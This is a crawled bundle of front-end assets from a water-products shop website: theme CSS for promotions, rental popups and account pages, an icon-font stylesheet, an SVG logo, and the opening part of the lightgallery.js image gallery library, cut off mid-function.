@media screen and (max-width: 1024px) and (min-width: 768px) {
  .edit-buttons-wrapper {
    justify-content: space-between;
    flex-wrap: wrap;
  }
}

@media screen and (max-width: 767px) {
  .row.mette-row {
    flex-wrap: wrap;
    justify-content: center;
    padding-bottom: 20px;
  }
  .row.mette-row p.specguest-title {
    font-size: 30px;
  }
  img.scandic-img {
    width: 30%;
  }
}

/** LOST PASSWORD PAGE **/

span.sucess-notice-rp {
  background: green;
  color: white;
  padding: 5px 15px;
  border-radius: 3px;
  display: block;
}

span.error-notice-rp {
  background: red;
  color: white;
  padding: 5px 15px;
  border-radius: 3px;
  display: block;
}

p.nopoint-notice {
  font-size: 14px !important;
  line-height: 15px !important;
  color: red !important;
}

/* flash sale shirt exp data*/

section.fs-offer {
  padding-top: 100px;
}

.fs-banner-img img {
  margin: 0px auto;
  border-radius: 10px;
}

.fs-offer-text {
  margin: 0px auto 50px;
  padding: 5% 20% 5% 10%;
  background-image: url(./images/Lighting_Pattern2.png);
  background-repeat: no-repeat;
  background-position: top right;
  background-size: contain;
  color: #000;
}

.fs-offer-text p.bb {
  font-size: 35px;
  line-height: 45px;
  color: #444;
}

p.bb b {
  color: #ea6124;
}

p.p-line {
  margin: 0px 25px 20px;
  font-size: 30px;
  line-height: 35px;
  padding-bottom: 20px;
  color: #444;
  border-bottom: 1px solid #b1b1b1;
}

.fs-serums-section {
  border-top: 1px solid #b1b1b1;
  padding-top: 30px;
  margin: 50px auto;
}

.qwetality-nav .navbar-nav > li.megamenu.fs-btn > a {
  background: #ffdfa0;
  border-radius: 17px;
  padding: 6px 20px;
  margin: 19px 5px;
}

li.fs-btn i.fa {
  display: inline;
  color: #ee3a42;
  animation: blink 1s steps(1) infinite;
  -webkit-animation: blink 1s steps(1) infinite;
}

.qwetality-nav .navbar-nav > li.megamenu.fs-btn {
  padding-right: 0px;
}

@media screen and (max-width: 1780px) {
  .qwetality-nav.is-logged .navbar-nav > li > a {
    font-size: 15px;
  }
}

@media screen and (max-width: 1560px) and (min-width: 1190px) {
  .qwetality-nav.not-logged .navbar-nav > li > a {
    font-size: 14px;
  }
}

@media screen and (min-width: 1024px) {
  li.fs-btn i.fa {
    position: absolute;
    top: -7px;
  }
}

@media screen and (max-width: 1024px) {
  section.fs-offer {
    padding-top: 20px;
  }

  .fs-banner-img {
    padding: 0 10px;
  }

  .fs-offer-text p.bb {
    font-size: 30px;
    line-height: 35px;
  }

  p.p-line {
    font-size: 25px;
    line-height: 30px;
  }

  li.fs-btn.mm-listitem a.mm-listitem__text {
    font-weight: bold;
    color: #e95129;
  }
}

@media screen and (max-width: 767px) {
  .fs-offer-text {
    padding: 20px 10px;
    margin: 0 auto;
  }
  .fs-offer-text p.bb {
    font-size: 25px;
    line-height: 30px;
  }
  p.p-line {
    margin: 0 auto 20px;
  }
  p.p-line {
    font-size: 20px;
    line-height: 25px;
  }
  li.fs-btn i.fa {
    margin-left: 5px;
    color: #ffc877;
  }
}

/* li.reepay-logo img {
    height: 100%!important;
    max-height: 86px!important;
} */

/* black friday 2023 */
#bf-2023-offer img {
  max-width: 400px;
  width: 100%;
  margin: 20px auto;
}

#bf-2023-offer p {
  color: #000;
  text-align: center;
}

.woocommerce_promotion_badge.black-br-friday-offer {
  border-color: transparent transparent #000 transparent;
}

/* credit card cahange info div */
.creditcard-change-info a {
  background: #2196f3;
  padding: 10px 15px;
  color: #fff;
  border-radius: 6px;
  font-size: 16px;
}

@media screen and (min-width: 767px) {
  .creditcard-change-info {
    padding-left: 30px;
    padding-bottom: 20px;
  }
}

@media screen and (max-width: 767px) {
  .creditcard-change-info {
    padding-left: 17px;
    padding-bottom: 20px;
  }

  .woocommerce .products .product img {
    width: 100%;
  }
}

/** STYLE FOR CANCEL WATER RENT **/

.cwr-cancel-btn {
  padding: 5px 25px;
  font-size: 14px;
  background: #de3818;
  color: white;
  border-radius: 4px;
}

.cwr-popup-container {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  align-items: center;
  justify-content: center;
  z-index: 1000;
}

.cwr-popup-content {
  background: #fff;
  max-width: 600px;
  width: 80%;
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  text-align: left;
}

.cwr-popup-content h3 {
  background: #ff5722;
  color: white;
  margin-top: 0;
  margin-bottom: 20px;
  padding: 5px;
  text-align: center;
  font-weight: 700;
  border-radius: 4px;
}

.cwr-button-container {
  display: flex;
  justify-content: space-between;
  margin-top: 20px;
}

.cwr-action-btn {
  flex: 1;
  padding: 10px;
  margin: 0 5px;
  cursor: pointer;
  border-radius: 4px;
}

.cwr-accept-btn {
  background-color: #4caf50;
  color: #fff;
  border: none;
}

.cwr-close-btn {
  background-color: #e74c3c;
  color: #fff;
  border: none;
}

.cwr-preloader {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: none;
}

.cwr-preloader img {
  width: 50px; /* Adjust the size of the loader */
}

p#billwerk-quickpay-changing {
  background: #fae4e8;
  color: #000;
  padding: 15px;
  border-radius: 2px;
}

p#billwerk-quickpay-changing a {
  color: #b03d50;
  text-decoration: underline;
  font-weight: bold;
}

p#billwerk-quickpay-changing a:hover,
p#billwerk-quickpay-changing a:focus {
  color: #000;
}

/* modal for register invited - test*/

.page-template-template-registration-for-invited .bootbox.modal.fade,
.page-template-template-registration-for-invited .modal-backdrop.fade {
  opacity: 1;
}

/* new custom save new password form (personal page) */

div#save-new-pass-notice {
  font-size: 14px;
  line-height: 18px;
  margin-bottom: 11px;
  padding: 3px;
}

div#save-new-pass-notice.error-save-pass {
  background: red;
  color: white;
  border-radius: 3px;
  border: 1px solid #292525;
}

div#save-new-pass-notice.sucess-save-pass {
  background: #5cb85c;
  color: white;
  border-radius: 3px;
  border: 1px solid #292525;
}

div#save-new-pass-wrapp {
  position: relative;
}

.loader-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(
    255,
    255,
    255,
    0.7
  ); /* Semi-transparent white background */
  z-index: 9999; /* Ensure it's on top of other content */
  display: none; /* Initially hidden */
}

.loader {
  border: 16px solid #f3f3f3; /* Light grey border */
  border-top: 16px solid #3498db; /* Blue border on top */
  border-radius: 50%;
  width: 120px;
  height: 120px;
  animation: spin 2s linear infinite; /* Rotate animation */
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -60px; /* Half of height */
  margin-left: -60px; /* Half of width */
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

.comming-notice {
  color: black !important;
  font-size: 13px;
  border: 2px solid #e94e0f;
  border-radius: 3px;
  margin-top: 45px;
  display: flex;
  height: 80px;
  text-align: center;
  flex-direction: column;
  justify-content: center;
}

/** HELPER STRANICA **/

section.wetality-helper-section {
  width: 960px;
  margin: 70px auto 0;
}

.wetality-helper-class {
  border: 1px solid #80808059;
  padding: 5px;
  margin-bottom: 15px;
}

.wetality-helper-class h2 {
  background: #e44815;
  text-align: center;
  color: white;
  padding: 5px;
}

/*** discount block ***/

.discount-calculation-class {
  display: flex;
  align-items: center;
}

.discount-calculation-class p {
  padding: 5px;
}

input.izracunaj-class {
  height: max-content;
}

div#azuriranje-balansa {
  margin: 20px auto;
}

/* input#ordertotal {
    padding: 11px;
    border: 1px solid black;
}

input#ordertotal:focus {
    background: #d1cece;
} */

div#checkboxForm {
  display: flex;
  flex-direction: column;
}

#rental-faucet-preview,
#faucet-preview {
  position: absolute;
  bottom: 65px;
  right: 45px;
}

@media screen and (max-width: 767px) {
  #rental-faucet-preview,
  #faucet-preview {
    bottom: 15px;
    right: 0px;
  }

  .graybg {
    margin-top: 25px;
  }

  .new-machine-choices {
    padding-right: 15px;
    padding-left: 15px;
  }

  section#wetality-water-products {
    padding-top: 6rem;
  }
}

/* air cleaner offer style */

.air-purifier-offer .woocommerce .products .product {
  width: 100%;
  max-width: 100%;
}

.air-purifier-offer img.offer-img {
  background: #e2e2e2;
  border-radius: 11px;
  padding: 10px;
}

@media (min-width: 768px) {
  .purifier-child {
    flex: 1 1 50%;
  }

  .air-purifier-offer .woocommerce .products .product {
    max-width: 50%;
  }
}

.purifier-offer-title {
  margin-top: 25px;
  font-family: "Gotham-Book";
}

.air-purifier-offer ul {
  margin-left: 25px;
  list-style: none;
}

.air-purifier-offer ul li {
  font-size: 16px;
}

.purifier-offer-price {
  font-family: "GothamMedium";
  color: #333333;
  line-height: normal;
  margin-bottom: 0px;
}

.purifier-container {
  background: #f2f2f2;
  padding: 2rem;
  border-radius: 12px;
}

.purifier-offer-title {
  font-family: "GothamMedium";
  color: #444;
  text-align: center;
  font-size: 22px;
}

.product-section {
  display: flex;
  gap: 2rem;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 2rem;
}

.product-section img {
  max-width: 100%;
}

.product-details {
  flex: 1;
}

.product-details ul {
  list-style: none;
  padding: 0;
  margin-left: 20px;
  color: #444;
}

.product-details li {
  margin-bottom: 0.5rem;
  font-size: 16px;
}

.options {
  display: flex;
  flex-wrap: wrap;
  gap: 4rem;
  justify-content: center;
}

.option {
  background: #ffffff;
  border-radius: 12px;
  flex: 1;
  min-width: 280px;
  max-width: 400px;
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.05);
  display: flex;
  flex-direction: column;
}

.option-header {
  padding: 15px 10px;
  background-color: #ffc26e;
  border-top-right-radius: 12px;
  border-top-left-radius: 12px;
}

.option-header img {
  height: 1.5em !important;
  width: 1.5em !important;
}

.option.standard .option-header {
  background-color: #c2daf6;
}

.option h3 {
  margin-top: 0;
  font-size: 18px;
  display: flex;
  gap: 0.5rem;
  justify-content: center;
  margin-bottom: 0px;
  color: #444;
  font-family: "GothamMedium";
  align-items: flex-end;
}

.option strong {
  font-size: 1.8rem;
  display: block;
  margin: 1rem 0;
  font-family: "GothamMedium";
  color: #444;
  text-align: center;
}

.option-body {
  padding: 15px;
  height: 100%;
  display: flex;
  flex-direction: column;
  font-size: 16px;
  color: #555;
  text-align: center;
}

.option-body .btn {
  display: inline-block;
  padding: 0.75rem 1.5rem;
  text-align: center;
  border-radius: 8px;
  font-weight: bold;
  font-size: 18px;
  text-decoration: none;
  transition: background 0.3s;
}

.option-body .btn-primary {
  background-color: #2a6fbf;
  color: #fff;
  margin-top: auto;
}

.option-body .btn-primary:hover {
  background-color: #1e5ea1;
}

.option-body .btn-orange {
  background-color: #f77f00;
  color: #fff;
}

.option-body .btn-orange:hover {
  background-color: #dd6f00;
}

.note {
  text-align: center;
  font-size: 16px;
  color: #555;
  margin-top: 1.5rem;
}

@media (min-width: 768px) {
  .air-purifier-offer .woocommerce .products .product {
    max-width: 50%;
  }
}

@media (max-width: 768px) {
  #faucest-and-other-products .wwater-more-products-wrap {
    border-bottom: 2px solid #048edd;
    padding-bottom: 20px;
    margin-bottom: 29px;
  }

  #faucest-and-other-products > .wwater-more-products-wrap:last-of-type {
    border-bottom: 2px solid transparent;
  }
}

/** for request transfer **/
/* Ako tema ima .modal { display:none } ili sl. */
.bootbox.modal,
.modal.bootbox {
  display: block !important;
  visibility: visible !important;
  opacity: 1 !important;
}

/* Ako modal "ode" van ekrana zbog custom CSS-a */
.modal-dialog {
  margin-top: 10vh !important; /* vidi se na manjim ekranima */
}


--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/uploads/smile_fonts/qvg/qvg.css?ver=6.3.1
body_size: 405
content:
@font-face {font-family: 'qvg';src:url('qvg.ttf?xdkvd2') format('truetype'),url('qvg.woff?xdkvd2') format('woff'),url('qvg.svg?xdkvd2#qvg') format('svg');font-weight: normal;font-style: normal;}[class^="qvg-"], [class*=" qvg-"] {font-family: 'qvg' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.qvg-user-md:before {content: "\f0f0";}.qvg-stethoscope:before {content: "\f0f1";}.qvg-cutlery:before {content: "\f0f5";}.qvg-h-square:before {content: "\f0fd";}.qvg-heartbeat:before {content: "\f21e";}.qvg-pool:before {content: "\eb48";}.qvg-smoke_free:before {content: "\eb4a";}.qvg-drink:before {content: "\e900";}.qvg-drink2:before {content: "\e901";}.qvg-drink3:before {content: "\e902";}.qvg-coffee:before {content: "\e903";}.qvg-icecream:before {content: "\e904";}.qvg-bomb:before {content: "\e906";}.qvg-patch:before {content: "\e907";}.qvg-pil:before {content: "\e908";}.qvg-injection:before {content: "\e909";}

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg
body_size: 1691
content:
<svg xmlns="http://www.w3.org/2000/svg" width="182.67" height="43.375" viewBox="0 0 182.67 43.375"><g transform="translate(-190.836 -32.932)"><g transform="translate(234.827 40.123)"><path d="M234.716,69.971l-6.95-24.143H224.49V42.416h10.433v3.413h-3.27l5.163,17.847,4.961-17.847h-3.246V42.416h12.532v3.413h-3.207l4.982,17.847L257.9,45.829h-3.251V42.416H264.7v3.413h-3.217l-6.813,24.143h-3.9L244.621,48.4l-6.1,21.573Z" transform="translate(-224.49 -42.024)" fill="#231f20"/><path d="M285.128,61.986H269.164a6.907,6.907,0,0,0,2.078,4.256,6.172,6.172,0,0,0,4.414,1.628,7.233,7.233,0,0,0,6.177-3.139l3.3,1.452a9.933,9.933,0,0,1-4.177,3.7,12.506,12.506,0,0,1-5.374,1.206,10.883,10.883,0,0,1-7.443-2.716,9.262,9.262,0,0,1-3.089-7.325,9.436,9.436,0,0,1,3.01-7.2,9.814,9.814,0,0,1,6.913-2.824,10.2,10.2,0,0,1,6.933,2.755Q285.009,56.534,285.128,61.986Zm-3.844-2.706a6.789,6.789,0,0,0-2.079-3.619,5.748,5.748,0,0,0-4.137-1.618,5.454,5.454,0,0,0-3.825,1.461A6.238,6.238,0,0,0,269.3,59.28Z" transform="translate(-228.449 -42.864)" fill="#231f20"/><path d="M287.717,54.238V50.924h2.471V48l3.727-3.412v6.334h3.51v3.314h-3.51v9.218a8.731,8.731,0,0,0,.245,2.736q.245.52,1.226.52a5.538,5.538,0,0,0,2.039-.393v3.393a8.479,8.479,0,0,1-2.863.51,4.663,4.663,0,0,1-2.765-.754,3.213,3.213,0,0,1-1.334-1.893,18.984,18.984,0,0,1-.275-3.922V54.238Z" transform="translate(-230.662 -42.237)" fill="#231f20"/><path d="M319.385,67.223v3.314h-6.512V68.223a8.477,8.477,0,0,1-6.041,2.628,6.587,6.587,0,0,1-4.5-1.687,5.8,5.8,0,0,1,.118-8.708,7.253,7.253,0,0,1,4.893-1.745,9.383,9.383,0,0,1,5.158,1.608V58.436a7.079,7.079,0,0,0-.274-2.236,2.857,2.857,0,0,0-1.285-1.411,4.935,4.935,0,0,0-2.638-.628,4.3,4.3,0,0,0-4.059,2.236l-3.57-.942q2.373-4.432,8.2-4.432a10.638,10.638,0,0,1,3.7.578,5.422,5.422,0,0,1,2.325,1.491,4.894,4.894,0,0,1,1.03,1.971,15.372,15.372,0,0,1,.264,3.373v8.787ZM312.5,63.477a7.9,7.9,0,0,0-4.883-1.883,3.807,3.807,0,0,0-2.589.9,2.946,2.946,0,0,0-1.04,2.334,3.017,3.017,0,0,0,.911,2.235,3.372,3.372,0,0,0,2.482.9,7.388,7.388,0,0,0,5.118-2.276Z" transform="translate(-231.901 -42.864)" fill="#231f20"/><path d="M324.128,66.383V45.73h-3.373V42.416h7.1V66.383h2.9V69.7h-10V66.383Z" transform="translate(-233.886 -42.024)" fill="#231f20"/><path d="M334.865,66.34V53.984h-2.942V50.669h6.668V66.34h2.942v3.314H330.775V66.34Zm-.53-22.123a2.194,2.194,0,0,1,.637-1.568,2.141,2.141,0,0,1,1.618-.667,2.2,2.2,0,0,1,1.589.647,2.129,2.129,0,0,1,.667,1.588,2.163,2.163,0,0,1-.667,1.6,2.188,2.188,0,0,1-1.589.657,2.161,2.161,0,0,1-1.6-.667A2.188,2.188,0,0,1,334.335,44.217Z" transform="translate(-234.865 -41.982)" fill="#231f20"/><path d="M343.2,54.238V50.924h2.472V48L349.4,44.59v6.334h3.51v3.314H349.4v9.218a8.692,8.692,0,0,0,.245,2.736q.244.52,1.225.52a5.538,5.538,0,0,0,2.039-.393v3.393a8.479,8.479,0,0,1-2.863.51,4.663,4.663,0,0,1-2.765-.754,3.217,3.217,0,0,1-1.334-1.893,19.065,19.065,0,0,1-.274-3.922V54.238Z" transform="translate(-236.077 -42.237)" fill="#231f20"/><path d="M363.151,70.26l-6.236-15.337h-4.222V51.609h10.459v3.314h-2.275l4.1,10.513L369,54.923h-2.51V51.609h9.2v3.314h-2.824l-9.394,24.182h-6.3V75.85h3.707Z" transform="translate(-237.004 -42.922)" fill="#231f20"/></g><g transform="translate(190.836 32.932)"><path d="M211.516,51.9a17.888,17.888,0,1,0-35.776,0c0,.047,0,.092,0,.138s0,.106,0,.16c0,.2.017.4.023.6l0,.036a15.968,15.968,0,0,0,3.028,9.066,17.94,17.94,0,0,0,8.384,6.689c-1.171-.451-3.8,1.177-3.964,2.4a1.658,1.658,0,0,0,.241.952,6.956,6.956,0,0,0,1.1,1.574,1.526,1.526,0,0,0,.486.387c.6.263,1.093-.426,1.537-.711a7.075,7.075,0,0,1,5.937-.383c4.108,1.324,7.938,4.46,12.489,3.3,1.084-.275,1.16-1.063,1.486-2q.541-1.547,1.088-3.092a15.54,15.54,0,0,1-9.158-1.114c-.39-.165-.781-.322-1.174-.478A17.886,17.886,0,0,0,208.106,62.4a16,16,0,0,0,3.41-10.2c0-.053,0-.106,0-.16S211.516,51.948,211.516,51.9Zm-6.249,2.293a.842.842,0,0,1-.842.842h-7.057a.842.842,0,0,0-.842.842v7.058a.843.843,0,0,1-.843.842h-4.417a.842.842,0,0,1-.843-.842V55.878a.842.842,0,0,0-.842-.842h-7.057a.842.842,0,0,1-.843-.842V49.776a.842.842,0,0,1,.843-.842h7.057a.842.842,0,0,0,.842-.843V41.034a.842.842,0,0,1,.843-.842h4.417a.843.843,0,0,1,.843.842v7.057a.842.842,0,0,0,.842.843h7.057a.842.842,0,0,1,.842.842Z" transform="translate(-175.74 -34.013)" fill="#e55025"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/js/lightgallery.js?ver=6.3.1
body_size: 11402
content:
/**!
 * lightgallery.js | 1.0.3 | August 8th 2018
 * http://sachinchoolur.github.io/lightgallery.js/
 * Copyright (c) 2016 Sachin N; 
 * @license GPLv3 
 */(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.Lightgallery = f()}})(function(){var define,module,exports;return (function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){
(function (global, factory) {
    if (typeof define === "function" && define.amd) {
        define(['exports'], factory);
    } else if (typeof exports !== "undefined") {
        factory(exports);
    } else {
        var mod = {
            exports: {}
        };
        factory(mod.exports);
        global.lgUtils = mod.exports;
    }
})(this, function (exports) {
    'use strict';

    Object.defineProperty(exports, "__esModule", {
        value: true
    });

    /*
     *@todo remove function from window and document. Update on and off functions
     */
    window.getAttribute = function (label) {
        return window[label];
    };

    window.setAttribute = function (label, value) {
        window[label] = value;
    };

    document.getAttribute = function (label) {
        return document[label];
    };

    document.setAttribute = function (label, value) {
        document[label] = value;
    };

    var utils = {
        wrap: function wrap(el, className) {
            if (!el) {
                return;
            }

            var wrapper = document.createElement('div');
            wrapper.className = className;
            el.parentNode.insertBefore(wrapper, el);
            el.parentNode.removeChild(el);
            wrapper.appendChild(el);
        },

        addClass: function addClass(el, className) {
            if (!el) {
                return;
            }

            if (el.classList) {
                el.classList.add(className);
            } else {
                el.className += ' ' + className;
            }
        },

        removeClass: function removeClass(el, className) {
            if (!el) {
                return;
            }

            if (el.classList) {
                el.classList.remove(className);
            } else {
                el.className = el.className.replace(new RegExp('(^|\\b)' + className.split(' ').join('|') + '(\\b|$)', 'gi'), ' ');
            }
        },

        hasClass: function hasClass(el, className) {
            if (el.classList) {
                return el.classList.contains(className);
            } else {
                return new RegExp('(^| )' + className + '( |$)', 'gi').test(el.className);
            }

            return false;
        },

        // ex Transform
        // ex TransitionTimingFunction
        setVendor: function setVendor(el, property, value) {
            if (!el) {
                return;
            }

            el.style[property.charAt(0).toLowerCase() + property.slice(1)] = value;
            el.style['webkit' + property] = value;
            el.style['moz' + property] = value;
            el.style['ms' + property] = value;
            el.style['o' + property] = value;
        },

        trigger: function trigger(el, event) {
            var detail = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : null;

            if (!el) {
                return;
            }

            var customEvent = new CustomEvent(event, {
                detail: detail
            });
            el.dispatchEvent(customEvent);
        },

        Listener: {
            uid: 0
        },
        on: function on(el, events, fn) {
            if (!el) {
                return;
            }

            events.split(' ').forEach(function (event) {
                var _id = el.getAttribute('lg-event-uid') || '';
                utils.Listener.uid++;
                _id += '&' + utils.Listener.uid;
                el.setAttribute('lg-event-uid', _id);
                utils.Listener[event + utils.Listener.uid] = fn;
                el.addEventListener(event.split('.')[0], fn, false);
            });
        },

        off: function off(el, event) {
            if (!el) {
                return;
            }

            var _id = el.getAttribute('lg-event-uid');
            if (_id) {
                _id = _id.split('&');
                for (var i = 0; i < _id.length; i++) {
                    if (_id[i]) {
                        var _event = event + _id[i];
                        if (_event.substring(0, 1) === '.') {
                            for (var key in utils.Listener) {
                                if (utils.Listener.hasOwnProperty(key)) {
                                    if (key.split('.').indexOf(_event.split('.')[1]) > -1) {
                                        el.removeEventListener(key.split('.')[0], utils.Listener[key]);
                                        el.setAttribute('lg-event-uid', el.getAttribute('lg-event-uid').replace('&' + _id[i], ''));
                                        delete utils.Listener[key];
                                    }
                                }
                            }
                        } else {
                            el.removeEventListener(_event.split('.')[0], utils.Listener[_event]);
                            el.setAttribute('lg-event-uid', el.getAttribute('lg-event-uid').replace('&' + _id[i], ''));
                            delete utils.Listener[_event];
                        }
                    }
                }
            }
        },

        param: function param(obj) {
            return Object.keys(obj).map(function (k) {
                return encodeURIComponent(k) + '=' + encodeURIComponent(obj[k]);
            }).join('&');
        }
    };

    exports.default = utils;
});

},{}],2:[function(require,module,exports){
(function (global, factory) {
    if (typeof define === "function" && define.amd) {
        define(['./lg-utils'], factory);
    } else if (typeof exports !== "undefined") {
        factory(require('./lg-utils'));
    } else {
        var mod = {
            exports: {}
        };
        factory(global.lgUtils);
        global.lightgallery = mod.exports;
    }
})(this, function (_lgUtils) {
    'use strict';

    var _lgUtils2 = _interopRequireDefault(_lgUtils);

    function _interopRequireDefault(obj) {
        return obj && obj.__esModule ? obj : {
            default: obj
        };
    }

    var _extends = Object.assign || function (target) {
        for (var i = 1; i < arguments.length; i++) {
            var source = arguments[i];

            for (var key in source) {
                if (Object.prototype.hasOwnProperty.call(source, key)) {
                    target[key] = source[key];
                }
            }
        }

        return target;
    };

    /** Polyfill the CustomEvent() constructor functionality in Internet Explorer 9 and higher */
    (function () {

        if (typeof window.CustomEvent === 'function') {
            return false;
        }

        function CustomEvent(event, params) {
            params = params || {
                bubbles: false,
                cancelable: false,
                detail: undefined
            };
            var evt = document.createEvent('CustomEvent');
            evt.initCustomEvent(event, params.bubbles, params.cancelable, params.detail);
            return evt;
        }

        CustomEvent.prototype = window.Event.prototype;

        window.CustomEvent = CustomEvent;
    })();

    window.utils = _lgUtils2.default;
    window.lgData = {
        uid: 0
    };

    window.lgModules = {};
    var defaults = {

        mode: 'lg-slide',

        // Ex : 'ease'
        cssEasing: 'ease',

        //'for jquery animation'
        easing: 'linear',
        speed: 600,
        height: '100%',
        width: '100%',
        addClass: '',
        startClass: 'lg-start-zoom',
        backdropDuration: 150,
        hideBarsDelay: 6000,

        useLeft: false,

        closable: true,
        loop: true,
        escKey: true,
        keyPress: true,
        controls: true,
        slideEndAnimatoin: true,
        hideControlOnEnd: false,
        mousewheel: false,

        getCaptionFromTitleOrAlt: true,

        // .lg-item || '.lg-sub-html'
        appendSubHtmlTo: '.lg-sub-html',

        subHtmlSelectorRelative: false,

        /**
         * @desc number of preload slides
         * will exicute only after the current slide is fully loaded.
         *
         * @ex you clicked on 4th image and if preload = 1 then 3rd slide and 5th
         * slide will be loaded in the background after the 4th slide is fully loaded..
         * if preload is 2 then 2nd 3rd 5th 6th slides will be preloaded.. ... ...
         *
         */
        preload: 1,
        showAfterLoad: true,
        selector: '',
        selectWithin: '',
        nextHtml: '',
        prevHtml: '',

        // 0, 1
        index: false,

        iframeMaxWidth: '100%',

        download: true,
        counter: true,
        appendCounterTo: '.lg-toolbar',

        swipeThreshold: 50,
        enableSwipe: true,
        enableDrag: true,

        dynamic: false,
        dynamicEl: [],
        galleryId: 1
    };

    function Plugin(element, options) {

        // Current lightGallery element
        this.el = element;

        // lightGallery settings
        this.s = _extends({}, defaults, options);

        // When using dynamic mode, ensure dynamicEl is an array
        if (this.s.dynamic && this.s.dynamicEl !== 'undefined' && this.s.dynamicEl.constructor === Array && !this.s.dynamicEl.length) {
            throw 'When using dynamic mode, you must also define dynamicEl as an Array.';
        }

        // lightGallery modules
        this.modules = {};

        // false when lightgallery complete first slide;
        this.lGalleryOn = false;

        this.lgBusy = false;

        // Timeout function for hiding controls;
        this.hideBartimeout = false;

        // To determine browser supports for touch events;
        this.isTouch = 'ontouchstart' in document.documentElement;

        // Disable hideControlOnEnd if sildeEndAnimation is true
        if (this.s.slideEndAnimatoin) {
            this.s.hideControlOnEnd = false;
        }

        this.items = [];

        // Gallery items
        if (this.s.dynamic) {
            this.items = this.s.dynamicEl;
        } else {
            if (this.s.selector === 'this') {
                this.items.push(this.el);
            } else if (this.s.selector !== '') {
                if (this.s.selectWithin) {
                    this.items = document.querySelector(this.s.selectWithin).querySelectorAll(this.s.selector);
                } else {
                    this.items = this.el.querySelectorAll(this.s.selector);
                }
            } else {
                this.items = this.el.children;
            }
        }

        // .lg-item

        this.___slide = '';

        // .lg-outer
        this.outer = '';

        this.init();

        return this;
    }

    Plugin.prototype.init = function () {

        var _this = this;

        // s.preload should not be more than $item.length
        if (_this.s.preload > _this.items.length) {
            _this.s.preload = _this.items.length;
        }

        // if dynamic option is enabled execute immediately
        var _hash = window.location.hash;
        if (_hash.indexOf('lg=' + this.s.galleryId) > 0) {

            _this.index = parseInt(_hash.split('&slide=')[1], 10);

            _lgUtils2.default.addClass(document.body, 'lg-from-hash');
            if (!_lgUtils2.default.hasClass(document.body, 'lg-on')) {
                _lgUtils2.default.addClass(document.body, 'lg-on');
                setTimeout(function () {
                    _this.build(_this.index);
                });
            }
        }

        if (_this.s.dynamic) {

            _lgUtils2.default.trigger(this.el, 'onBeforeOpen');

            _this.index = _this.s.index || 0;

            // prevent accidental double execution
            if (!_lgUtils2.default.hasClass(document.body, 'lg-on')) {
                _lgUtils2.default.addClass(document.body, 'lg-on');
                setTimeout(function () {
                    _this.build(_this.index);
                });
            }
        } else {

            for (var i = 0; i < _this.items.length; i++) {

                /*jshint loopfunc: true */
                (function (index) {

                    // Using different namespace for click because click event should not unbind if selector is same object('this')
                    _lgUtils2.default.on(_this.items[index], 'click.lgcustom', function (e) {

                        e.preventDefault();

                        _lgUtils2.default.trigger(_this.el, 'onBeforeOpen');

                        _this.index = _this.s.index || index;

                        if (!_lgUtils2.default.hasClass(document.body, 'lg-on')) {
                            _this.build(_this.index);
                            _lgUtils2.default.addClass(document.body, 'lg-on');
                        }
                    });
                })(i);
            }
        }
    };

    Plugin.prototype.build = function (index) {

        var _this = this;

        _this.structure();

        for (var key in window.lgModules) {
            _this.modules[key] = new window.lgModules[key](_this.el);
        }

        // initiate slide function
        _this.slide(index, false, false);

        if (_this.s.keyPress) {
            _this.keyPress();
        }

        if (_this.items.length > 1) {

            _this.arrow();

            setTimeout(function () {
                _this.enableDrag();
                _this.enableSwipe();
            }, 50);

            if (_this.s.mousewheel) {
                _this.mousewheel();
            }
        }

        _this.counter();

        _this.closeGallery();

        _lgUtils2.default.trigger(_this.el, 'onAfterOpen');

        // Hide controllers if mouse doesn't move for some period
        _lgUtils2.default.on(_this.outer, 'mousemove.lg click.lg touchstart.lg', function () {

            _lgUtils2.default.removeClass(_this.outer, 'lg-hide-items');

            clearTimeout(_this.hideBartimeout);

            // Timeout will be cleared on each slide movement also
            _this.hideBartimeout = setTimeout(function () {
                _lgUtils2.default.addClass(_this.outer, 'lg-hide-items');
            }, _this.s.hideBarsDelay);
        });
    };

    Plugin.prototype.structure = function () {
        var list = '';
        var controls = '';
        var i = 0;
        var subHtmlCont = '';
        var template;
        var _this = this;

        document.body.insertAdjacentHTML('beforeend', '<div class="lg-backdrop"></div>');
        _lgUtils2.default.setVendor(document.querySelector('.lg-backdrop'), 'TransitionDuration', this.s.backdropDuration + 'ms');

        // Create gallery items
        for (i = 0; i < this.items.length; i++) {
            list += '<div class="lg-item"></div>';
        }

        // Create controlls
        if (this.s.controls && this.items.length > 1) {
            controls = '<div class="lg-actions">' + '<div class="lg-prev lg-icon">' + this.s.prevHtml + '</div>' + '<div class="lg-next lg-icon">' + this.s.nextHtml + '</div>' + '</div>';
        }

